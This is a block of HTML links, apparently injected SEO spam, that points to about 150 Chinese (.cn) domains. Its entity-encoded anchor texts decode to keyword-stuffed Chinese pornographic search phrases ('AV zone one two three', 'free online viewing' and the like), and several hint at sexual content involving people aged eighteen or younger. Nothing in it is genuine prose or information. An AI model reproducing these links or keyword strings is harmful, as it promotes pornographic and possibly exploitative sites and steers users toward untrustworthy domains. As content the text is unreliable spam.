<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://hksmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://56776.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://myjq.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://zlbf.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://english88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://yamz.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://hover.net.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://talexpo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ngmk.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://sfzkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://lzeps.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://yw69.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://aulia03.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://za100.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gowintech.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://njylct.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://youyouro.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wederp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoker.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://36xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zw028.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://doooyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njwswl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://qc369.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sren.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://drec.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zancong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://thync.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://xt120.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ariad.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://vp99.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://180437.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://m961.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://talexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://808sp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://taai1.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://job0758.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://njdjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://htqi.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goxgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://xuenie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://qevmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
